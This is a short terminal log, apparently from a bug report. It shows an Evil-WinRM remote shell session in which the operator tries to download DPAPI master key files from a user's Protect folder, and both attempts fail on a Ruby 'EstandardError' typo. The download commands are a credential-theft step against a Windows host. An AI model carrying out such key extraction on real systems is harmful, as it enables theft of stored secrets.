 *Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\4dbf04d8-529b-4b4c-b4ae-8e875e4fe847 to 4dbf04d
8-529b-4b4c-b4ae-8e875e4fe847
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b to 99cf41a
3-a552-4cf7-a8d7-aca2d6f7339b
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError